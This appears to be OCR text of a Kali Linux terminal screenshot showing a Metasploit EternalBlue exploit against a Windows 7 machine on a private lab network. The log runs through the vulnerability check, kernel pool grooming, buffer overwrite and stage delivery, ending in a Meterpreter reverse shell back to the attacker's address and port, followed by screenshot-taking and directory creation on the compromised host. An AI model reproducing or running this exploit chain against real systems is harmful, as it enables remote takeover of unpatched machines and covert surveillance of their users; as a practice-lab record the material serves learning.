 1 2 3 4 2 1:21
root@kali: /home/kali
File Actions Edit View Help
[*] 192.168.1.14:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.1.14:445 - The target is vulnerable.
[*] 192.168.1.14:445 - Connecting to target for exploitation.
[+] 192.168.1.14:445 - Connection established for exploitation.
[+] 192.168.1.14:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.14:445 - CORE raw buffer dump (23 bytes)
[*] 192.168.1.14:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61 Windows 7 Ultima
[*] 192.168.1.14:445 - 0x00000010 74 65 20 37 36 30 30 te 7600
[+] 192.168.1.14:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.14:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.14:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.14:445 - Starting non-paged pool grooming
[+] 192.168.1.14:445 - Sending SMBv2 buffers
[+] 192.168.1.14:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.14:445 - Sending final SMBv2 buffers.
[*] 192.168.1.14:445 - Sending last fragment of exploit packet!
[*] 192.168.1.14:445 - Receiving response from exploit packet
[+] 192.168.1.14:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.14:445 - Sending egg to corrupted connection.
[*] 192.168.1.14:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.1.14
[+] 192.168.1.14:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.14:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.14:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (192.168.1.8:4444 → 192.168.1.14:49178 ) at 2022-03-11 01:09:34 -0500
meterpreter > screenshot
Screenshot saved to: /home/kali/nKwridpt.jpeg
meterpreter > screenshot
Screenshot saved to: /home/kali/FHVpSGkx.jpeg
meterpreter > mkdir vishnu
Creating directory: vishnu
meterpreter > ]clear
[-] Unknown command: ]clear
meterpreter > clear
[-] Unknown command: clear
meterpreter > screenshot